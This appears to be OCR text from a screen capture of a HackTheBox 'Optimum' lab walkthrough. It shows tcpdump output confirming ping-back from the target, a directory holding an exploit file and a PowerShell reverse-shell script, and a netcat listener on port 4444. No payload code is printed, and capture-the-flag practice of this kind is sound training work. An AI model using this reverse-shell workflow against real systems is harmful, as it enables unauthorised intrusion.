 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup
33 packets received by filter
6 packets dropped by kernel
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo tcpdump -i t
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:12:13.600297 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 33, length 40
21:12:13.600322 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 33, length 40
21:12:13.600345 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 34, length 40
21:12:13.600350 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 34, length 40
21:12:13.601150 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 35, length 40
21:12:13.601186 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 35, length 40
21:12:13.602902 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 36, length 40
21:12:13.602916 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 36, length 40
21:12:14.615469 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 37, length 40
21:12:14.615505 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 37, length 40
21:12:14.615639 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 38, length 40
21:12:14.615672 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 38, length 40
21:12:14.615705 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 39, length 40
21:12:14.615710 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 39, length 40
21:12:14.630655 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 40, length 40
21:12:14.630695 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 40, length 40
21:12:15.630666 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 41, length 40
21:12:15.630740 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 41, length 40
21:12:15.630782 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 42, length 40
21:12:15.630791 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 42, length 40
21:12:15.630819 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 43, length 40
21:12:15.630826 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 43, length 40
21:12:15.647123 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 44, length 40
21:12:15.647200 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 44, length 40
21:12:16.645737 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 45, length 40
21:12:16.645778 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 45, length 40
21:12:16.645824 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 46, length 40
21:12:16.645835 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 46, length 40
21:12:16.645869 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 47, length 40
21:12:16.645878 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 47, length 40
21:12:16.662548 IP 10.10.10.8 > 10.10.14.20: ICMP echo request, id 1, seq 48, length 40
21:12:16.662660 IP 10.10.14.20 > 10.10.10.8: ICMP echo reply, id 1, seq 48, length 40
^C
32 packets captured
32 packets received by filter
0 packets dropped by kernel
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ ls -la
total 20
drwxr-xr-x 2 kali kali 4096 Apr 16 21:05 .
drwxr-xr-x 6 kali kali 4096 Apr 16 20:55 ..
-rw-r--r-- 1 kali kali  942 Apr 16 21:05 34668.txt
-rw-r--r-- 1 kali kali 4404 Apr 16 21:14 Invoke-PowerShellTcp.ps1
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python -
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup$ nc -nvlp 4444
listening on [any] 4444 ...
Burp Suite Co...
cherry.ctd - /ho...
AutoDraw - M...
/home/kali/De...
/home/kali/De...
/home/kali/De...
/home/kali/De...
kali@kali: ~/D...
kali@kali: ~/D...
exploit - File M...
06:46 AM